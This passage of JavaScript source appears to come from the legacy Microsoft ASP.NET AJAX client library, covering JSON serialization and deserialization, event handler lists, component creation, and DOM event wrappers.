Sys.Serialization.JavaScriptSerializer._serializeBooleanWithBuilder = function Sys$Serialization$JavaScriptSerializer$_serializeBooleanWithBuilder(object, stringBuilder) {
    stringBuilder.append(object.toString());
}
Sys.Serialization.JavaScriptSerializer._serializeNumberWithBuilder = function Sys$Serialization$JavaScriptSerializer$_serializeNumberWithBuilder(object, stringBuilder) {
    if (isFinite(object)) {
        stringBuilder.append(String(object));
    }
    else {
        throw Error.invalidOperation(Sys.Res.cannotSerializeNonFiniteNumbers);
    }
}
Sys.Serialization.JavaScriptSerializer._serializeStringWithBuilder = function Sys$Serialization$JavaScriptSerializer$_serializeStringWithBuilder(string, stringBuilder) {
    stringBuilder.append('"');
    if (Sys.Serialization.JavaScriptSerializer._escapeRegEx.test(string)) {
        if (Sys.Serialization.JavaScriptSerializer._charsToEscape.length === 0) {
            Sys.Serialization.JavaScriptSerializer._init();
        }
        if (string.length < 128) {
            string = string.replace(Sys.Serialization.JavaScriptSerializer._escapeRegExGlobal,
                function(x) { return Sys.Serialization.JavaScriptSerializer._escapeChars[x]; });
        }
        else {
            for (var i = 0; i < 34; i++) {
                var c = Sys.Serialization.JavaScriptSerializer._charsToEscape[i];
                if (string.indexOf(c) !== -1) {
                    if (Sys.Browser.agent === Sys.Browser.Opera || Sys.Browser.agent === Sys.Browser.FireFox) {
                        string = string.split(c).join(Sys.Serialization.JavaScriptSerializer._escapeChars[c]);
                    }
                    else {
                        string = string.replace(Sys.Serialization.JavaScriptSerializer._charsToEscapeRegExs[c],
                            Sys.Serialization.JavaScriptSerializer._escapeChars[c]);
                    }
                }
            }
       }
    }
    stringBuilder.append(string);
    stringBuilder.append('"');
}
Sys.Serialization.JavaScriptSerializer._serializeWithBuilder = function Sys$Serialization$JavaScriptSerializer$_serializeWithBuilder(object, stringBuilder, sort, prevObjects) {
    var i;
    switch (typeof object) {
    case 'object':
        if (object) {
            if (prevObjects){
                for( var j = 0; j < prevObjects.length; j++) {
                    if (prevObjects[j] === object) {
                        throw Error.invalidOperation(Sys.Res.cannotSerializeObjectWithCycle);
                    }
                }
            }
            else {
                prevObjects = new Array();
            }
            try {
                Array.add(prevObjects, object);
                
                if (Number.isInstanceOfType(object)){
                    Sys.Serialization.JavaScriptSerializer._serializeNumberWithBuilder(object, stringBuilder);
                }
                else if (Boolean.isInstanceOfType(object)){
                    Sys.Serialization.JavaScriptSerializer._serializeBooleanWithBuilder(object, stringBuilder);
                }
                else if (String.isInstanceOfType(object)){
                    Sys.Serialization.JavaScriptSerializer._serializeStringWithBuilder(object, stringBuilder);
                }
            
                else if (Array.isInstanceOfType(object)) {
                    stringBuilder.append('[');
                   
                    for (i = 0; i < object.length; ++i) {
                        if (i > 0) {
                            stringBuilder.append(',');
                        }
                        Sys.Serialization.JavaScriptSerializer._serializeWithBuilder(object[i], stringBuilder,false,prevObjects);
                    }
                    stringBuilder.append(']');
                }
                else {
                    if (Date.isInstanceOfType(object)) {
                        stringBuilder.append('"\\/Date(');
                        stringBuilder.append(object.getTime());
                        stringBuilder.append(')\\/"');
                        break;
                    }
                    var properties = [];
                    var propertyCount = 0;
                    for (var name in object) {
                        if (name.startsWith('$')) {
                            continue;
                        }
                        if (name === Sys.Serialization.JavaScriptSerializer._serverTypeFieldName && propertyCount !== 0){
                            properties[propertyCount++] = properties[0];
                            properties[0] = name;
                        }
                        else{
                            properties[propertyCount++] = name;
                        }
                    }
                    if (sort) properties.sort();
                    stringBuilder.append('{');
                    var needComma = false;
                     
                    for (i=0; i<propertyCount; i++) {
                        var value = object[properties[i]];
                        if (typeof value !== 'undefined' && typeof value !== 'function') {
                            if (needComma) {
                                stringBuilder.append(',');
                            }
                            else {
                                needComma = true;
                            }
                           
                            Sys.Serialization.JavaScriptSerializer._serializeWithBuilder(properties[i], stringBuilder, sort, prevObjects);
                            stringBuilder.append(':');
                            Sys.Serialization.JavaScriptSerializer._serializeWithBuilder(value, stringBuilder, sort, prevObjects);
                          
                        }
                    }
                stringBuilder.append('}');
                }
            }
            finally {
                Array.removeAt(prevObjects, prevObjects.length - 1);
            }
        }
        else {
            stringBuilder.append('null');
        }
        break;
    case 'number':
        Sys.Serialization.JavaScriptSerializer._serializeNumberWithBuilder(object, stringBuilder);
        break;
    case 'string':
        Sys.Serialization.JavaScriptSerializer._serializeStringWithBuilder(object, stringBuilder);
        break;
    case 'boolean':
        Sys.Serialization.JavaScriptSerializer._serializeBooleanWithBuilder(object, stringBuilder);
        break;
    default:
        stringBuilder.append('null');
        break;
    }
}
Sys.Serialization.JavaScriptSerializer.serialize = function Sys$Serialization$JavaScriptSerializer$serialize(object) {
    /// <summary locid="M:J#Sys.Serialization.JavaScriptSerializer.serialize" />
    /// <param name="object" mayBeNull="true"></param>
    /// <returns type="String"></returns>
    var e = Function._validateParams(arguments, [
        {name: "object", mayBeNull: true}
    ]);
    if (e) throw e;
    var stringBuilder = new Sys.StringBuilder();
    Sys.Serialization.JavaScriptSerializer._serializeWithBuilder(object, stringBuilder, false);
    return stringBuilder.toString();
}
Sys.Serialization.JavaScriptSerializer.deserialize = function Sys$Serialization$JavaScriptSerializer$deserialize(data, secure) {
    /// <summary locid="M:J#Sys.Serialization.JavaScriptSerializer.deserialize" />
    /// <param name="data" type="String"></param>
    /// <param name="secure" type="Boolean" optional="true"></param>
    /// <returns></returns>
    var e = Function._validateParams(arguments, [
        {name: "data", type: String},
        {name: "secure", type: Boolean, optional: true}
    ]);
    if (e) throw e;
    
    if (data.length === 0) throw Error.argument('data', Sys.Res.cannotDeserializeEmptyString);
    try {    
        var exp = data.replace(Sys.Serialization.JavaScriptSerializer._dateRegEx, "$1new Date($2)");
        
        if (secure && Sys.Serialization.JavaScriptSerializer._jsonRegEx.test(
             exp.replace(Sys.Serialization.JavaScriptSerializer._jsonStringRegEx, ''))) throw null;
        return eval('(' + exp + ')');
    }
    catch (e) {
         throw Error.argument('data', Sys.Res.cannotDeserializeInvalidJson);
    }
}
Type.registerNamespace('Sys.UI');
 
Sys.EventHandlerList = function Sys$EventHandlerList() {
    /// <summary locid="M:J#Sys.EventHandlerList.#ctor" />
    if (arguments.length !== 0) throw Error.parameterCount();
    this._list = {};
}
    function Sys$EventHandlerList$_addHandler(id, handler) {
        Array.add(this._getEvent(id, true), handler);
    }
    function Sys$EventHandlerList$addHandler(id, handler) {
        /// <summary locid="M:J#Sys.EventHandlerList.addHandler" />
        /// <param name="id" type="String"></param>
        /// <param name="handler" type="Function"></param>
        var e = Function._validateParams(arguments, [
            {name: "id", type: String},
            {name: "handler", type: Function}
        ]);
        if (e) throw e;
        this._addHandler(id, handler);
    }
    function Sys$EventHandlerList$_removeHandler(id, handler) {
        var evt = this._getEvent(id);
        if (!evt) return;
        Array.remove(evt, handler);
    }
    function Sys$EventHandlerList$removeHandler(id, handler) {
        /// <summary locid="M:J#Sys.EventHandlerList.removeHandler" />
        /// <param name="id" type="String"></param>
        /// <param name="handler" type="Function"></param>
        var e = Function._validateParams(arguments, [
            {name: "id", type: String},
            {name: "handler", type: Function}
        ]);
        if (e) throw e;
        this._removeHandler(id, handler);
    }
    function Sys$EventHandlerList$getHandler(id) {
        /// <summary locid="M:J#Sys.EventHandlerList.getHandler" />
        /// <param name="id" type="String"></param>
        /// <returns type="Function"></returns>
        var e = Function._validateParams(arguments, [
            {name: "id", type: String}
        ]);
        if (e) throw e;
        var evt = this._getEvent(id);
        if (!evt || (evt.length === 0)) return null;
        evt = Array.clone(evt);
        return function(source, args) {
            for (var i = 0, l = evt.length; i < l; i++) {
                evt[i](source, args);
            }
        };
    }
    function Sys$EventHandlerList$_getEvent(id, create) {
        if (!this._list[id]) {
            if (!create) return null;
            this._list[id] = [];
        }
        return this._list[id];
    }
Sys.EventHandlerList.prototype = {
    _addHandler: Sys$EventHandlerList$_addHandler,
    addHandler: Sys$EventHandlerList$addHandler,
    _removeHandler: Sys$EventHandlerList$_removeHandler,
    removeHandler: Sys$EventHandlerList$removeHandler,
    getHandler: Sys$EventHandlerList$getHandler,
    _getEvent: Sys$EventHandlerList$_getEvent
}
Sys.EventHandlerList.registerClass('Sys.EventHandlerList');
Sys.CommandEventArgs = function Sys$CommandEventArgs(commandName, commandArgument, commandSource) {
    /// <summary locid="M:J#Sys.CommandEventArgs.#ctor" />
    /// <param name="commandName" type="String"></param>
    /// <param name="commandArgument" mayBeNull="true"></param>
    /// <param name="commandSource" mayBeNull="true"></param>
    var e = Function._validateParams(arguments, [
        {name: "commandName", type: String},
        {name: "commandArgument", mayBeNull: true},
        {name: "commandSource", mayBeNull: true}
    ]);
    if (e) throw e;
    Sys.CommandEventArgs.initializeBase(this);
    this._commandName = commandName;
    this._commandArgument = commandArgument;
    this._commandSource = commandSource;
}
    function Sys$CommandEventArgs$get_commandName() {
        /// <value type="String" locid="P:J#Sys.CommandEventArgs.commandName"></value>
        if (arguments.length !== 0) throw Error.parameterCount();
        return this._commandName;
    }
    function Sys$CommandEventArgs$get_commandArgument() {
        /// <value mayBeNull="true" locid="P:J#Sys.CommandEventArgs.commandArgument"></value>
        if (arguments.length !== 0) throw Error.parameterCount();
        return this._commandArgument;
    }
    function Sys$CommandEventArgs$get_commandSource() {
        /// <value mayBeNull="true" locid="P:J#Sys.CommandEventArgs.commandSource"></value>
        if (arguments.length !== 0) throw Error.parameterCount();
        return this._commandSource;
    }
Sys.CommandEventArgs.prototype = {
    _commandName: null,
    _commandArgument: null,
    _commandSource: null,
    get_commandName: Sys$CommandEventArgs$get_commandName,
    get_commandArgument: Sys$CommandEventArgs$get_commandArgument,
    get_commandSource: Sys$CommandEventArgs$get_commandSource
}
Sys.CommandEventArgs.registerClass("Sys.CommandEventArgs", Sys.CancelEventArgs);
 
Sys.INotifyPropertyChange = function Sys$INotifyPropertyChange() {
    /// <summary locid="M:J#Sys.INotifyPropertyChange.#ctor" />
    if (arguments.length !== 0) throw Error.parameterCount();
    throw Error.notImplemented();
}
    function Sys$INotifyPropertyChange$add_propertyChanged(handler) {
    /// <summary locid="E:J#Sys.INotifyPropertyChange.propertyChanged" />
    var e = Function._validateParams(arguments, [{name: "handler", type: Function}]);
    if (e) throw e;
        throw Error.notImplemented();
    }
    function Sys$INotifyPropertyChange$remove_propertyChanged(handler) {
    var e = Function._validateParams(arguments, [{name: "handler", type: Function}]);
    if (e) throw e;
        throw Error.notImplemented();
    }
Sys.INotifyPropertyChange.prototype = {
    add_propertyChanged: Sys$INotifyPropertyChange$add_propertyChanged,
    remove_propertyChanged: Sys$INotifyPropertyChange$remove_propertyChanged
}
Sys.INotifyPropertyChange.registerInterface('Sys.INotifyPropertyChange');
 
Sys.PropertyChangedEventArgs = function Sys$PropertyChangedEventArgs(propertyName) {
    /// <summary locid="M:J#Sys.PropertyChangedEventArgs.#ctor" />
    /// <param name="propertyName" type="String"></param>
    var e = Function._validateParams(arguments, [
        {name: "propertyName", type: String}
    ]);
    if (e) throw e;
    Sys.PropertyChangedEventArgs.initializeBase(this);
    this._propertyName = propertyName;
}
 
    function Sys$PropertyChangedEventArgs$get_propertyName() {
        /// <value type="String" locid="P:J#Sys.PropertyChangedEventArgs.propertyName"></value>
        if (arguments.length !== 0) throw Error.parameterCount();
        return this._propertyName;
    }
Sys.PropertyChangedEventArgs.prototype = {
    get_propertyName: Sys$PropertyChangedEventArgs$get_propertyName
}
Sys.PropertyChangedEventArgs.registerClass('Sys.PropertyChangedEventArgs', Sys.EventArgs);
 
Sys.INotifyDisposing = function Sys$INotifyDisposing() {
    /// <summary locid="M:J#Sys.INotifyDisposing.#ctor" />
    if (arguments.length !== 0) throw Error.parameterCount();
    throw Error.notImplemented();
}
    function Sys$INotifyDisposing$add_disposing(handler) {
    /// <summary locid="E:J#Sys.INotifyDisposing.disposing" />
    var e = Function._validateParams(arguments, [{name: "handler", type: Function}]);
    if (e) throw e;
        throw Error.notImplemented();
    }
    function Sys$INotifyDisposing$remove_disposing(handler) {
    var e = Function._validateParams(arguments, [{name: "handler", type: Function}]);
    if (e) throw e;
        throw Error.notImplemented();
    }
Sys.INotifyDisposing.prototype = {
    add_disposing: Sys$INotifyDisposing$add_disposing,
    remove_disposing: Sys$INotifyDisposing$remove_disposing
}
Sys.INotifyDisposing.registerInterface("Sys.INotifyDisposing");
 
Sys.Component = function Sys$Component() {
    /// <summary locid="M:J#Sys.Component.#ctor" />
    if (arguments.length !== 0) throw Error.parameterCount();
    if (Sys.Application) Sys.Application.registerDisposableObject(this);
}
    function Sys$Component$get_events() {
        /// <value type="Sys.EventHandlerList" locid="P:J#Sys.Component.events"></value>
        if (arguments.length !== 0) throw Error.parameterCount();
        if (!this._events) {
            this._events = new Sys.EventHandlerList();
        }
        return this._events;
    }
    function Sys$Component$get_id() {
        /// <value type="String" locid="P:J#Sys.Component.id"></value>
        if (arguments.length !== 0) throw Error.parameterCount();
        return this._id;
    }
    function Sys$Component$set_id(value) {
        var e = Function._validateParams(arguments, [{name: "value", type: String}]);
        if (e) throw e;
        if (this._idSet) throw Error.invalidOperation(Sys.Res.componentCantSetIdTwice);
        this._idSet = true;
        var oldId = this.get_id();
        if (oldId && Sys.Application.findComponent(oldId)) throw Error.invalidOperation(Sys.Res.componentCantSetIdAfterAddedToApp);
        this._id = value;
    }
    function Sys$Component$get_isInitialized() {
        /// <value type="Boolean" locid="P:J#Sys.Component.isInitialized"></value>
        if (arguments.length !== 0) throw Error.parameterCount();
        return this._initialized;
    }
    function Sys$Component$get_isUpdating() {
        /// <value type="Boolean" locid="P:J#Sys.Component.isUpdating"></value>
        if (arguments.length !== 0) throw Error.parameterCount();
        return this._updating;
    }
    function Sys$Component$add_disposing(handler) {
        /// <summary locid="E:J#Sys.Component.disposing" />
        var e = Function._validateParams(arguments, [{name: "handler", type: Function}]);
        if (e) throw e;
        this.get_events().addHandler("disposing", handler);
    }
    function Sys$Component$remove_disposing(handler) {
        var e = Function._validateParams(arguments, [{name: "handler", type: Function}]);
        if (e) throw e;
        this.get_events().removeHandler("disposing", handler);
    }
    function Sys$Component$add_propertyChanged(handler) {
        /// <summary locid="E:J#Sys.Component.propertyChanged" />
        var e = Function._validateParams(arguments, [{name: "handler", type: Function}]);
        if (e) throw e;
        this.get_events().addHandler("propertyChanged", handler);
    }
    function Sys$Component$remove_propertyChanged(handler) {
        var e = Function._validateParams(arguments, [{name: "handler", type: Function}]);
        if (e) throw e;
        this.get_events().removeHandler("propertyChanged", handler);
    }
    function Sys$Component$beginUpdate() {
        this._updating = true;
    }
    function Sys$Component$dispose() {
        if (this._events) {
            var handler = this._events.getHandler("disposing");
            if (handler) {
                handler(this, Sys.EventArgs.Empty);
            }
        }
        delete this._events;
        Sys.Application.unregisterDisposableObject(this);
        Sys.Application.removeComponent(this);
    }
    function Sys$Component$endUpdate() {
        this._updating = false;
        if (!this._initialized) this.initialize();
        this.updated();
    }
    function Sys$Component$initialize() {
        this._initialized = true;
    }
    function Sys$Component$raisePropertyChanged(propertyName) {
        /// <summary locid="M:J#Sys.Component.raisePropertyChanged" />
        /// <param name="propertyName" type="String"></param>
        var e = Function._validateParams(arguments, [
            {name: "propertyName", type: String}
        ]);
        if (e) throw e;
        if (!this._events) return;
        var handler = this._events.getHandler("propertyChanged");
        if (handler) {
            handler(this, new Sys.PropertyChangedEventArgs(propertyName));
        }
    }
    function Sys$Component$updated() {
    }
Sys.Component.prototype = {
    _id: null,
    _idSet: false,
    _initialized: false,
    _updating: false,
    get_events: Sys$Component$get_events,
    get_id: Sys$Component$get_id,
    set_id: Sys$Component$set_id,
    get_isInitialized: Sys$Component$get_isInitialized,
    get_isUpdating: Sys$Component$get_isUpdating,
    add_disposing: Sys$Component$add_disposing,
    remove_disposing: Sys$Component$remove_disposing,
    add_propertyChanged: Sys$Component$add_propertyChanged,
    remove_propertyChanged: Sys$Component$remove_propertyChanged,
    beginUpdate: Sys$Component$beginUpdate,
    dispose: Sys$Component$dispose,
    endUpdate: Sys$Component$endUpdate,
    initialize: Sys$Component$initialize,
    raisePropertyChanged: Sys$Component$raisePropertyChanged,
    updated: Sys$Component$updated
}
Sys.Component.registerClass('Sys.Component', null, Sys.IDisposable, Sys.INotifyPropertyChange, Sys.INotifyDisposing);
function Sys$Component$_setProperties(target, properties) {
    /// <summary locid="M:J#Sys.Component._setProperties" />
    /// <param name="target"></param>
    /// <param name="properties"></param>
    var e = Function._validateParams(arguments, [
        {name: "target"},
        {name: "properties"}
    ]);
    if (e) throw e;
    var current;
    var targetType = Object.getType(target);
    var isObject = (targetType === Object) || (targetType === Sys.UI.DomElement);
    var isComponent = Sys.Component.isInstanceOfType(target) && !target.get_isUpdating();
    if (isComponent) target.beginUpdate();
    for (var name in properties) {
        var val = properties[name];
        var getter = isObject ? null : target["get_" + name];
        if (isObject || typeof(getter) !== 'function') {
            var targetVal = target[name];
            if (!isObject && typeof(targetVal) === 'undefined') throw Error.invalidOperation(String.format(Sys.Res.propertyUndefined, name));
            if (!val || (typeof(val) !== 'object') || (isObject && !targetVal)) {
                target[name] = val;
            }
            else {
                Sys$Component$_setProperties(targetVal, val);
            }
        }
        else {
            var setter = target["set_" + name];
            if (typeof(setter) === 'function') {
                setter.apply(target, [val]);
            }
            else if (val instanceof Array) {
                current = getter.apply(target);
                if (!(current instanceof Array)) throw new Error.invalidOperation(String.format(Sys.Res.propertyNotAnArray, name));
                for (var i = 0, j = current.length, l= val.length; i < l; i++, j++) {
                    current[j] = val[i];
                }
            }
            else if ((typeof(val) === 'object') && (Object.getType(val) === Object)) {
                current = getter.apply(target);
                if ((typeof(current) === 'undefined') || (current === null)) throw new Error.invalidOperation(String.format(Sys.Res.propertyNullOrUndefined, name));
                Sys$Component$_setProperties(current, val);
            }
            else {
                throw new Error.invalidOperation(String.format(Sys.Res.propertyNotWritable, name));
            }
        }
    }
    if (isComponent) target.endUpdate();
}
function Sys$Component$_setReferences(component, references) {
    for (var name in references) {
        var setter = component["set_" + name];
        var reference = $find(references[name]);
        if (typeof(setter) !== 'function') throw new Error.invalidOperation(String.format(Sys.Res.propertyNotWritable, name));
        if (!reference) throw Error.invalidOperation(String.format(Sys.Res.referenceNotFound, references[name]));
        setter.apply(component, [reference]);
    }
}
var $create = Sys.Component.create = function Sys$Component$create(type, properties, events, references, element) {
    /// <summary locid="M:J#Sys.Component.create" />
    /// <param name="type" type="Type"></param>
    /// <param name="properties" optional="true" mayBeNull="true"></param>
    /// <param name="events" optional="true" mayBeNull="true"></param>
    /// <param name="references" optional="true" mayBeNull="true"></param>
    /// <param name="element" domElement="true" optional="true" mayBeNull="true"></param>
    /// <returns type="Sys.UI.Component"></returns>
    var e = Function._validateParams(arguments, [
        {name: "type", type: Type},
        {name: "properties", mayBeNull: true, optional: true},
        {name: "events", mayBeNull: true, optional: true},
        {name: "references", mayBeNull: true, optional: true},
        {name: "element", mayBeNull: true, domElement: true, optional: true}
    ]);
    if (e) throw e;
    if (!type.inheritsFrom(Sys.Component)) {
        throw Error.argument('type', String.format(Sys.Res.createNotComponent, type.getName()));
    }
    if (type.inheritsFrom(Sys.UI.Behavior) || type.inheritsFrom(Sys.UI.Control)) {
        if (!element) throw Error.argument('element', Sys.Res.createNoDom);
    }
    else if (element) throw Error.argument('element', Sys.Res.createComponentOnDom);
    var component = (element ? new type(element): new type());
    var app = Sys.Application;
    var creatingComponents = app.get_isCreatingComponents();
    component.beginUpdate();
    if (properties) {
        Sys$Component$_setProperties(component, properties);
    }
    if (events) {
        for (var name in events) {
            if (!(component["add_" + name] instanceof Function)) throw new Error.invalidOperation(String.format(Sys.Res.undefinedEvent, name));
            if (!(events[name] instanceof Function)) throw new Error.invalidOperation(Sys.Res.eventHandlerNotFunction);
            component["add_" + name](events[name]);
        }
    }
    if (component.get_id()) {
        app.addComponent(component);
    }
    if (creatingComponents) {
        app._createdComponents[app._createdComponents.length] = component;
        if (references) {
            app._addComponentToSecondPass(component, references);
        }
        else {
            component.endUpdate();
        }
    }
    else {
        if (references) {
            Sys$Component$_setReferences(component, references);
        }
        component.endUpdate();
    }
    return component;
}
 
Sys.UI.MouseButton = function Sys$UI$MouseButton() {
    /// <summary locid="M:J#Sys.UI.MouseButton.#ctor" />
    /// <field name="leftButton" type="Number" integer="true" static="true" locid="F:J#Sys.UI.MouseButton.leftButton"></field>
    /// <field name="middleButton" type="Number" integer="true" static="true" locid="F:J#Sys.UI.MouseButton.middleButton"></field>
    /// <field name="rightButton" type="Number" integer="true" static="true" locid="F:J#Sys.UI.MouseButton.rightButton"></field>
    if (arguments.length !== 0) throw Error.parameterCount();
    throw Error.notImplemented();
}
Sys.UI.MouseButton.prototype = {
    leftButton: 0,
    middleButton: 1,
    rightButton: 2
}
Sys.UI.MouseButton.registerEnum("Sys.UI.MouseButton");
 
Sys.UI.Key = function Sys$UI$Key() {
    /// <summary locid="M:J#Sys.UI.Key.#ctor" />
    /// <field name="backspace" type="Number" integer="true" static="true" locid="F:J#Sys.UI.Key.backspace"></field>
    /// <field name="tab" type="Number" integer="true" static="true" locid="F:J#Sys.UI.Key.tab"></field>
    /// <field name="enter" type="Number" integer="true" static="true" locid="F:J#Sys.UI.Key.enter"></field>
    /// <field name="esc" type="Number" integer="true" static="true" locid="F:J#Sys.UI.Key.esc"></field>
    /// <field name="space" type="Number" integer="true" static="true" locid="F:J#Sys.UI.Key.space"></field>
    /// <field name="pageUp" type="Number" integer="true" static="true" locid="F:J#Sys.UI.Key.pageUp"></field>
    /// <field name="pageDown" type="Number" integer="true" static="true" locid="F:J#Sys.UI.Key.pageDown"></field>
    /// <field name="end" type="Number" integer="true" static="true" locid="F:J#Sys.UI.Key.end"></field>
    /// <field name="home" type="Number" integer="true" static="true" locid="F:J#Sys.UI.Key.home"></field>
    /// <field name="left" type="Number" integer="true" static="true" locid="F:J#Sys.UI.Key.left"></field>
    /// <field name="up" type="Number" integer="true" static="true" locid="F:J#Sys.UI.Key.up"></field>
    /// <field name="right" type="Number" integer="true" static="true" locid="F:J#Sys.UI.Key.right"></field>
    /// <field name="down" type="Number" integer="true" static="true" locid="F:J#Sys.UI.Key.down"></field>
    /// <field name="del" type="Number" integer="true" static="true" locid="F:J#Sys.UI.Key.del"></field>
    if (arguments.length !== 0) throw Error.parameterCount();
    throw Error.notImplemented();
}
Sys.UI.Key.prototype = {
    backspace: 8,
    tab: 9,
    enter: 13,
    esc: 27,
    space: 32,
    pageUp: 33,
    pageDown: 34,
    end: 35,
    home: 36,
    left: 37,
    up: 38,
    right: 39,
    down: 40,
    del: 127
}
Sys.UI.Key.registerEnum("Sys.UI.Key");
 
Sys.UI.Point = function Sys$UI$Point(x, y) {
    /// <summary locid="M:J#Sys.UI.Point.#ctor" />
    /// <param name="x" type="Number"></param>
    /// <param name="y" type="Number"></param>
    /// <field name="x" type="Number" integer="true" locid="F:J#Sys.UI.Point.x"></field>
    /// <field name="y" type="Number" integer="true" locid="F:J#Sys.UI.Point.y"></field>
    /// <field name="rawX" type="Number" locid="F:J#Sys.UI.Point.rawX"></field>
    /// <field name="rawY" type="Number" locid="F:J#Sys.UI.Point.rawY"></field>
    var e = Function._validateParams(arguments, [
        {name: "x", type: Number},
        {name: "y", type: Number}
    ]);
    if (e) throw e;
    this.rawX = x;
    this.rawY = y;
    this.x = Math.round(x);
    this.y = Math.round(y);
}
Sys.UI.Point.registerClass('Sys.UI.Point');
 
Sys.UI.Bounds = function Sys$UI$Bounds(x, y, width, height) {
    /// <summary locid="M:J#Sys.UI.Bounds.#ctor" />
    /// <param name="x" type="Number" integer="true"></param>
    /// <param name="y" type="Number" integer="true"></param>
    /// <param name="width" type="Number" integer="true"></param>
    /// <param name="height" type="Number" integer="true"></param>
    /// <field name="x" type="Number" integer="true" locid="F:J#Sys.UI.Bounds.x"></field>
    /// <field name="y" type="Number" integer="true" locid="F:J#Sys.UI.Bounds.y"></field>
    /// <field name="width" type="Number" integer="true" locid="F:J#Sys.UI.Bounds.width"></field>
    /// <field name="height" type="Number" integer="true" locid="F:J#Sys.UI.Bounds.height"></field>
    var e = Function._validateParams(arguments, [
        {name: "x", type: Number, integer: true},
        {name: "y", type: Number, integer: true},
        {name: "width", type: Number, integer: true},
        {name: "height", type: Number, integer: true}
    ]);
    if (e) throw e;
    this.x = x;
    this.y = y;
    this.height = height;
    this.width = width;
}
Sys.UI.Bounds.registerClass('Sys.UI.Bounds');
 
Sys.UI.DomEvent = function Sys$UI$DomEvent(eventObject) {
    /// <summary locid="M:J#Sys.UI.DomEvent.#ctor" />
    /// <param name="eventObject"></param>
    /// <field name="altKey" type="Boolean" locid="F:J#Sys.UI.DomEvent.altKey"></field>
    /// <field name="button" type="Sys.UI.MouseButton" locid="F:J#Sys.UI.DomEvent.button"></field>
    /// <field name="charCode" type="Number" integer="true" locid="F:J#Sys.UI.DomEvent.charCode"></field>
    /// <field name="clientX" type="Number" integer="true" locid="F:J#Sys.UI.DomEvent.clientX"></field>
    /// <field name="clientY" type="Number" integer="true" locid="F:J#Sys.UI.DomEvent.clientY"></field>
    /// <field name="ctrlKey" type="Boolean" locid="F:J#Sys.UI.DomEvent.ctrlKey"></field>
    /// <field name="keyCode" type="Number" integer="true" locid="F:J#Sys.UI.DomEvent.keyCode"></field>
    /// <field name="offsetX" type="Number" integer="true" locid="F:J#Sys.UI.DomEvent.offsetX"></field>
    /// <field name="offsetY" type="Number" integer="true" locid="F:J#Sys.UI.DomEvent.offsetY"></field>
    /// <field name="screenX" type="Number" integer="true" locid="F:J#Sys.UI.DomEvent.screenX"></field>
    /// <field name="screenY" type="Number" integer="true" locid="F:J#Sys.UI.DomEvent.screenY"></field>
    /// <field name="shiftKey" type="Boolean" locid="F:J#Sys.UI.DomEvent.shiftKey"></field>
    /// <field name="target" locid="F:J#Sys.UI.DomEvent.target"></field>
    /// <field name="type" type="String" locid="F:J#Sys.UI.DomEvent.type"></field>
    var e = Function._validateParams(arguments, [
        {name: "eventObject"}
    ]);
    if (e) throw e;
    var ev = eventObject;
    var etype = this.type = ev.type.toLowerCase();
    this.rawEvent = ev;
    this.altKey = ev.altKey;
    if (typeof(ev.button) !== 'undefined') {
        this.button = (typeof(ev.which) !== 'undefined') ? ev.button :
            (ev.button === 4) ? Sys.UI.MouseButton.middleButton :
            (ev.button === 2) ? Sys.UI.MouseButton.rightButton :
            Sys.UI.MouseButton.leftButton;
    }
    if (etype === 'keypress') {
        this.charCode = ev.charCode || ev.keyCode;
    }
    else if (ev.keyCode && (ev.keyCode === 46)) {
        this.keyCode = 127;
    }
    else {
        this.keyCode = ev.keyCode;
    }
    this.clientX = ev.clientX;
    this.clientY = ev.clientY;
    this.ctrlKey = ev.ctrlKey;
    this.target = ev.target ? ev.target : ev.srcElement;
    if (!etype.startsWith('key')) {
        if ((typeof(ev.offsetX) !== 'undefined') && (typeof(ev.offsetY) !== 'undefined')) {
            this.offsetX = ev.offsetX;
            this.offsetY = ev.offsetY;
        }
        else if (this.target && (this.target.nodeType !== 3) && (typeof(ev.clientX) === 'number')) {
            var loc = Sys.UI.DomElement.getLocation(this.target);
            var w = Sys.UI.DomElement._getWindow(this.target);
            this.offsetX = (w.pageXOffset || 0) + ev.clientX - loc.x;
            this.offsetY = (w.pageYOffset || 0) + ev.clientY - loc.y;
        }
    }
    this.screenX = ev.screenX;
    this.screenY = ev.screenY;
    this.shiftKey = ev.shiftKey;
}
    function Sys$UI$DomEvent$preventDefault() {
        /// <summary locid="M:J#Sys.UI.DomEvent.preventDefault" />
        if (arguments.length !== 0) throw Error.parameterCount();
        if (this.rawEvent.preventDefault) {
            this.rawEvent.preventDefault();
        }
        else if (window.event) {
            this.rawEvent.returnValue = false;
        }
    }
    function Sys$UI$DomEvent$stopPropagation() {
        /// <summary locid="M:J#Sys.UI.DomEvent.stopPropagation" />
        if (arguments.length !== 0) throw Error.parameterCount();
        if (this.rawEvent.stopPropagation) {
            this.rawEvent.stopPropagation();
        }
        else if (window.event) {
            this.rawEvent.cancelBubble = true;
        }
    }
Sys.UI.DomEvent.prototype = {
    preventDefault: Sys$UI$DomEvent$preventDefault,
    stopPropagation: Sys$UI$DomEvent$stopPropagation
}
Sys.UI.DomEvent.registerClass('Sys.UI.DomEvent');
var $addHandler = Sys.UI.DomEvent.addHandler = function Sys$UI$DomEvent$addHandler(element, eventName, handler, autoRemove) {
    /// <summary locid="M:J#Sys.UI.DomEvent.addHandler" />
    /// <param name="element"></param>
    /// <param name="eventName" type="String"></param>
    /// <param name="handler" type="Function"></param>
    /// <param name="autoRemove" type="Boolean" optional="true"></param>
    var e = Function._validateParams(arguments, [
        {name: "element"},
        {name: "eventName", type: String},
        {name: "handler", type: Function},
        {name: "autoRemove", type: Boolean, optional: true}
    ]);
    if (e) throw e;
    Sys.UI.DomEvent._ensureDomNode(element);
    if (eventName === "error") throw Error.invalidOperation(Sys.Res.addHandlerCantBeUsedForError);
    if (!element._events) {
        element._events = {};
    }
    var eventCache = element._events[eventName];
    if (!eventCache) {
        element._events[eventName] = eventCache = [];
    }
    var browserHandler;
    if (element.addEventListener) {
        browserHandler = function(e) {
            return handler.call(element, new Sys.UI.DomEvent(e));
        }
        element.addEventListener(eventName, browserHandler, false);
    }
    else if (element.attachEvent) {
        browserHandler = function() {
            var e = {};
            try {e = Sys.UI.DomElement._getWindow(element).event} catch(ex) {}
            return handler.call(element, new Sys.UI.DomEvent(e));
        }
        element.attachEvent('on' + eventName, browserHandler);
    }
    eventCache[eventCache.length] = {handler: handler, browserHandler: browserHandler, autoRemove: autoRemove };
    if (autoRemove) {
        var d = element.dispose;
        if (d !== Sys.UI.DomEvent._disposeHandlers) {
            element.dispose = Sys.UI.DomEvent._disposeHandlers;
            if (typeof(d) !== "undefined") {
                element._chainDispose = d;
            }
        }
    }
}
